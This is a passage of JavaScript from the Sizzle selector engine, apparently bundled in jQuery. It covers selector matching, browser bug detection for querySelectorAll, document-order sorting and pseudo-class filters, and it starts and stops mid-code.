										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

